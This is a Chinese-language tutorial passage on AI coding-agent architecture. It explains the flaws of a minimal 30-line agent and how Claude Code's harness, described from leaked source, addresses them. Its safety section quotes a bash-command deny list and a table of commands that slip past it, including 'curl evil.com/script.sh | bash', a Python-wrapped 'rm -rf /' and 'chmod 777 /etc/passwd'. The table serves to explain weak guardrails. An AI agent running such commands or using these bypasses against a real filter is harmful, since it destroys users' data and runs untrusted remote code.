这是Claude Code需要解决的第一个问题:上下文窗口管理。后面的"约束工作台"模块会展示它的解法-一个三层(其实是四层)的压缩防御体系。
¶ 问题2:关掉就失忆,重开全不知


这个问题更直观。我们模拟两次会话-第一次让Agent做一个统计任务,然后"关掉重开"(清空 history),再问它刚才的结论:

Session 1中,Agent通过 find 和 wc 命令统计出agents目录有 14 个Python文件、共 4626 行代码。
Session 2中(history 被重置为空列表),我们问它"刚才的统计结果是什么?不要重新统计, 凭你的记忆告诉我"。Agent的回答直白到令人心酸:
"我没有记忆之前对话的能力,每次对话都是全新开始的。"
这不是Agent "谦虚"-这是事实。看代码就知道:history =[] 这一行在每次启动时创建了一个全新的空列表。上一轮的所有对话、所有决策、所有发现-全部丢弃。
这对用户体验意味着什么?想象你每天用Agent帮你开发一个项目。今天你花了两个小时让它熟悉了代码库的结构、约定了编码风格、告诉它"不要用var,全部用const"。明天打开?它什么都不记得, 你得从头来。
这是第二个问题:会话间记忆。"约束记忆"模块会展示Claude Code怎么用三层记忆架构+Auto Dream来解决它-包括一个像人类REM睡眠一样的"记忆巩固"机制。
¶ 问题3:安全?五行字符串匹配就是全部

Agent可以执行bash命令-这意味着它拥有你的终端权限。s01对此的安全措施是什么?看看 run_bash 函数:
安全检查的全部代码就这两行:
dangerous = ["rm -rf /", "sudo", "shutdown", "reboot", "> /dev/"]
if any(d in command for d in dangerous):
return "Error: Dangerous command blocked"
代码说明
- 定义高危命令黑名单列表,包含删根、提权、关机重启、设备重写等破坏性指令
- 通过
any()快速匹配:只要当前命令命中任意高危关键词,就触发拦截- 拦截后直接返回危险命令阻断提示
一个硬编码的字符串列表,5个危险关键词,用 in 做子串匹配。这个安全检查有多脆弱?举几个 例子:
| 被拦截 | 能绕过 | 为什么 |
|---|---|---|
rm -rf / |
rm -rf /* |
尾部加了星号,不完全匹配 |
sudo apt install |
su -c "apt install" |
用 su 代替 sudo |
| — | curl evil.com/script.sh \| bash |
完全不在黑名单里 |
| — | chmod 777 /etc/passwd |
权限修改没有被拦截 |
| — | python3 -c "import os; os.system('rm -rf /')" |
用 Python 中转绕过 |
更重要的是,这里没有任何确认机制--Agent决定执行什么命令,就直接执行了。没有弹窗问你"这个命令看起来有风险,要继续吗?"。
这是第三个问题:安全裸奔。"约束行为"模块会展示Claude Code怎么用四层安全纵深防御来解 决它-包括一个"两个AI,一个干活一个监督"的对抗机制。
¶ 问题4:每轮都发全量历史,成本线性增长
回过头再看 agent_loop 函数的第 83行:
response = client.messages.create(
model=MODEL,
system=SYSTEM,
messages=messages,
tools=TOOLS,
max_tokens=8000,
)
注意 messages=messages-每次调用API都把完整的history发过去。这意味着:
- 第1轮API调用发送100 token
- 第2轮发送200 token(第1轮+第2轮)
- 第3轮发送300 token(第1、2、3轮全部)
- 第N轮发送N*平均单轮token
API按token计费,这意味着你为早期的对话内容反复付费。第1轮的内容在第10轮还在付费,在第100轮还在付费。而且如果你同时跑多个任务-比如让一个Agent改前端、另一个改后端--它们各自独立积累history,没有任何共享。
更糟糕的是,这种成本增长和前面的"上下文膨胀"问题是同一枚硬币的两面:上下文越大,既消耗 注意力(质量下降),又消耗token(成本上升)。
这是第四个问题:成本线性增长。"约束成本"模块会展示一个精妙的架构:通过Fork缓存共享, 让5个并行Agent的成本约等于 1个-而不是 5倍。
¶ 四个问题,四个钩子
让我们把刚才发现的四个问题汇总一下:
| # | 致命问题 | 根本原因(代码层面) | 对应的约束 |
|---|---|---|---|
| 1 | 上下文越来越大,质量下降 | history.append() 只增不减 |
约束工作台(上下文管理) |
| 2 | 关掉就失忆,无法跨会话延续 | history = [] 每次从零开始 |
约束记忆(三层记忆 + Auto Dream) |
| 3 | 安全裸奔,5行字符串匹配 | dangerous = [...] 硬编码黑名单 |
约束行为(四层安全纵深) |
| 4 | 成本线性增长,多任务无法共享 | messages=messages 全量发送 |
约束成本(Fork缓存 + 编排者模式) |
这30行代码就是一个Agent-能工作,但有四个致命缺陷。
Claude Code的51.2万行代码,就是为了约束这个不完美的AI,让它从"能跑的玩具"变成"可靠的工具"。在接下来的内容中,我们会逐个拆解这四大约束模块,看看一个价值 25亿美元的产品是怎么解 决这些问题的-以及你可以怎么把这些解法用到自己的Agent项目里。
¶ 1.6% vs 98.4%:秘密武器不是模型,是约束
我们刚才用 30行代码跑起了一个Agent,然后发现了它的四个致命问题。现在的关键问题是: Claude Code的51.2万行代码,到底在干什么?
答案藏在一个数字里。
¶ 一个颠覆认知的数据

泄露的Claude Code v2.1.88源码,总计约512000行TypeScript,分布在约 1900个文件中。 当研究者们开始逐文件分析这些代码时,一个令人震惊的事实浮出水面:
| 分类 | 代码行数 | 占比 |
|---|---|---|
| 直接与 LLM API 交互的核心代码 | ~8,000 行 | 1.6% |
| Query Engine(推理引擎) | ~46,000 行 | 9.0% |
| 工具系统(40+ 工具模块) | ~29,000 行 | 5.7% |
| 终端 UI 渲染 | ~25,000 行 | 4.9% |
| 安全与权限控制 | ~20,000 行 | 3.9% |
| 多 Agent 编排 | ~18,000 行 | 3.5% |
| 其余工程基础设施 | ~366,000 行 | 71.4% |
仅1.6%的代码-大约8000行-在"调模型"。剩下98.4%,也就是超过 50万行代码,都是围绕模型构建的工程基础设施。
不只是一个统计数字-让我们看看这51.2万行代码的真实目录结构。在Claude Code的 src/ 目录下,有41个顶层目录和 28个顶层文件:

其中最大的几个目录:utils/(576个文件)、components/(405个文件)、commands/(219个文件)、tools/(212个文件)。光一个 utils/目录的文件数量就比绝大多数完整的开 源项目还多-而它只是"工具函数"。此外还有 query.ts(1, 729行)和 QueryEngine.ts(我们 后面会深入分析的推理引擎核心)直接放在 src/根目录,与 main.tsx(804K字节的入又文件) 并列。
再把98.4%的部分展开看-推理引擎 9%、工具系统5.7%、终端UI 4.9%、安全控制3.9%、多Agent编排3.5%、还有整整71.4%的"其余基础设施"(认证、存储、缓存、分析、传输桥接......):

Anthropic内部把这98.4%称为Harness-直译是"挽具",就像骑手用来驾驭马匹的缰绳和马鞍。这个比喻很精确:LLM是那匹能力强大但不可预测的马,Harness是让它安全、高效、可靠地载着 骑手到达目的地的全套装备。
¶ 业内专家的判断
泄露事件发生后,LLM领域的知名研究者Sebastian Raschka(《Build a Large Language Model From Scratch》作者)在分析泄露代码后给出了一个核心判断:
"Skimming the leaked Claude Code Type Script snapshots suggests that much of its coding performance comes from the surrounding software harness, including repo context, tooling, caching, memory, and subagents."
--Sebastian Raschka, Substack Notes, 2026-03-31
他的结论更为大胆:如果把DeepSeek、MiniMax或Kimi等其他模型换进这套Harness并做适 配,它们也能获得非常强的编码性能。
换句话说-Claude Code的"秘密武器",不是Claude模型本身,是模型外面的那 50 万行代码。
¶ 这意味着什么
这个数据颠覆了一个普遍的认知误区。
很多团队在做AI Agent项目时,资源分配是这样的:80%的精力花在选模型、调提示词、微调模型上,20%花在"其他工程工作"上。Claude Code的代码结构告诉我们,工业级Agent产品的资源分配 恰好相反-不到2%是模型交互,超过98%是工程基础设施。
这不是说模型不重要-模型当然重要,它是整个系统的"大脑"。正如一匹好马是骑术的前提,一个强大的LLM是Agent能力的上限。但问题在于:从"能跑的Demo"到"可靠的产品"之间的鸿沟,不 是靠换一个更好的模型就能填平的。
回想一下我们刚才的 30行Agent-它用的也是Claude模型,但它有四个致命问题。这四个问题不是模型的问题,是"模型外面什么都没有"的问题。
重要提醒:这个1.6%的数据不是要贬低模型的价值。模型决定了Agent的能力上限,而Harness决定了这个上限能被兑现多少。二者缺一不可-但在当前的行业认知中,Harness的 重要性被严重低估了。Sebastian Raschka的判断也暗含一个前提:你需要一个"足够强"的基座模 型,Harness才能发挥作用。关键是:大部分团队在模型选择上已经做到了 80分,但在Harness 建设上可能还不到 20 分。
¶ Harness架构:Anthropic自己画的理论蓝图
98.4%的代码是Harness-这个词不是我们发明的。
2025年12月,Anthropic发表了"Building Effective Agents"系列文档和后续的Harness Engineering理论框架,正式定义了AI Agent系统中"模型之外那部分"的工程方法论。Claude Code的 51.2万行代码,就是这个理论蓝图的工业级实现。
理论四支柱
Harness Engineering将Agent系统中围绕模型构建的工程基础设施划分为四大支柱:
| 支柱 | 理论定义 | 一句话说明 |
|---|---|---|
| Context Engineering | 确保 Agent 始终拥有正确的信息做正确的决策 | 给 Agent 的「工作台面」——信息太多会噪音淹没信号,太少会盲目决策 |
| Orchestration | 协调 Agent 内部的控制流和决策流程 | Agent 的「指挥系统」——怎么组织思考、行动、记忆和多 Agent 协作 |
| Tooling | 提供高质量的工具接口和工具描述 | Agent 的「手脚」——能做什么取决于有什么工具,以及工具描述写得多好 |
| Safety & Guardrails | 确保 Agent 行为在安全边界内 | Agent 的「安全带」——防止它在自主行动中搞出不可逆的大事故 |
这个框架的核心洞察是:模型能力是必要条件,但远非充分条件。一个强大的LLM加上糟糕的 Harness,产出还不如一个中等模型配上精心设计的工程基础设施。Sebastian Raschka说的"换模型也 能获得强编码性能",就是这个意思的实证。
从理论到实践:四支柱映射为四大约束
接下来的四个章节(5-8),我们会逐个深入Claude Code对这四大支柱的工程实现。但在开始之 前,有必要说明:理论蓝图和工程实践的映射并非一对一。
| Harness 理论支柱 | Claude Code 的工程实现(约束视角) | 本课对应 | 映射说明 |
|---|---|---|---|
| Context Engineering | 约束工作台——四层压缩防御 + 五步预处理 | 5 | 直接对应 |
| Orchestration(记忆部分) | 约束记忆——三层记忆 + Auto Dream 巩固 | 6 | Orchestration 拆成两部分 |
| Safety & Guardrails | 约束行为——四层安全管线 + 双 AI 对抗 | 7 | 直接对应 |
| Orchestration(编排)+ Tooling | 约束成本——Fork 缓存共享 + 编排者模式 | 8 | 理论未重点覆盖"成本" |
三个值得注意的差异:
- Orchestration被拆成了两块。理论中"编排"是一个完整支柱,但在Claude Code的实践中,记忆管理和多Agent编排的工程挑战差异巨大,被分别归入"约束记忆"和"约束成本"。
- 成本是理论几乎没讨论但实践极其重要的约束。理论框架关注"怎么做对",但工程实践还要关注"做得起"--Prompt Cache经济学、Fork缓存共享,这些在论文里一笔带过,在代码里占了数万行。
- Tooling在本课与成本合并讲解。不是因为工具不重要,而是Claude Code最有趣的工具设计(40+工具的权限分级和描述优化)与成本编排深度交织。
注:这些差异本身就是有价值的认知。8e会做一次完整的"理论vs实践"总对照-回过头来看哪 些理论预测被工程验证了,哪些在实践中被修正或补充了。
¶ 约束哲学框架:98.4%都在约束AI做什么
刚才我们看了Harness的理论蓝图-四支柱、从理论到实践的映射、以及映射中那些有意思的差异。现在让我们换一个视角:Claude Code的工程实现是怎么把这个蓝图变成四大约束系统的?
我们知道了98.4%的代码是Harness。但"Harness"这个词太宽泛了--50万行代码到底在做什么?
答案可以用一个词概括:约束。
¶ 从四个问题到四大约束
让我们回到刚才发现的四个致命问题,看看Claude Code是怎么回应的:
| 致命问题 | 根因 | Claude Code 的回应 |
|---|---|---|
| 上下文越来越大,质量下降 | history.append() 只增不减 |
约束工作台——四层压缩防御体系,从无损到有损到紧急丢弃 |
| 关掉就失忆,重开全不知 | history = [] 每次从零开始 |
约束记忆——三层记忆架构 + Auto Dream 记忆巩固 |
| 安全裸奔,5行字符串匹配 | 硬编码黑名单 | 约束行为——四层安全管线 + 双AI对抗审查 |
| 成本线性增长,多任务无法共享 | 全量发送 messages |
约束成本——Fork缓存共享,让5个Agent的成本约等于1个 |
注意用词-是"约束",不是"限制"。这个区别很关键。
"限制"是防御性的,目标是"不让AI搞砸"。而"约束"是建设性的,目标是"让AI可靠地工作"。就像赛车的底盘和悬挂系统不是在"限制"发动机的马力,而是在确保这些马力能转化为真正的速度而不是失控翻车。
Claude Code 51.2万行代码的核心使命,就是构建这四大约束系统-让一个能力强大但不可预测的LLM,变成一个可以交付给数百万用户、每天处理数百万次编程任务的可靠工具。

¶ 五层架构鸟瞰
在深入每个约束模块之前,我们先看一眼Claude Code的整体架构-知道我们接下来要"潜入"的 是哪些区域。
Claude Code不是一个CLI工具,而是一个平台运行时,恰好以终端界面发布。它的架构分为五层:
| 层级 | 名称 | 关键组件 | 一句话说明 |
|---|---|---|---|
| L1 | 入口层 | CLI / Desktop / Web / SDK / IDE | 用户怎么访问 Agent |
| L2 | 运行时层 | REPL 循环 / Query 执行器 / Hook 系统 | Agent 怎么保持运转 |
| L3 | 引擎层 | QueryEngine / 上下文协调器 / Compact | Agent 怎么「思考」 |
| L4 | 工具与能力层 | 100+ 工具 / Plugin / MCP / Skill | Agent 怎么「动手」 |
| L5 | 基础设施层 | Auth / Storage / Cache / Analytics | Agent 怎么在生产环境存活 |
我们今天要深入的四大约束模块,分布在L 3和L4两层:

- 约束工作台(上下文管理)-主要在L 3引擎层,Query Engine的上下文协调器和Compact 模块
- 约束记忆(三层记忆+ Auto Dream)-跨L3和L4,Skill加载在L4,记忆索引管理在L3
- 约束行为(安全纵深防御)-主要在L4工具层,每个工具的执行前后都有安全检查管线
- 约束成本(Prompt Cache经济学)-主要在L3引擎层,Fork模式和缓存编排
L1入口层和L5基础设施层今天不深入-它们重要,但不是Agent架构差异化的核心。
¶ 你的认知地图
现在我们手里有了一张完整的地图。
纵向看:从30行Agent Loop到51.2万行Claude Code,增加的不是"更多功能",而是"四大约束 系统"-工作台、记忆、行为、成本。
横向看:这四大约束分布在五层架构的L3(引擎层)和L4(工具层),构成了Agent从"能跑的 Demo"到"可靠的产品"的全部工程挑战。
接下来的四个章节,我们会逐个深入每个约束模块,沿着同一个节奏推进:
-
- 问题回顾-回到30行Agent的对应问题
-
- 代码解法-用learn-claude-code的教学代码展示解决思路
-
- Claude Code升级版-看工业级实现比教学代码多了什么
-
- 场景扩展-提炼可复用的设计模式,带走一个可以用在你自己项目里的insight
注:这张约束框架图和五层架构鸟瞰图建议保存-后续章节会反复引用它们来定位我们"当前在地图的哪个位置"。这就是本课的T1产出:一张从 30行到51万行的AI Agent完整架构认知地图。
¶ 问题回顾:Agent聊多了就"失忆"
在§3的实验中,我们亲眼见证了一个令人不安的现象-四轮简单对话之后,s01的 history 列表已经膨胀到 18条消息、约575个token。
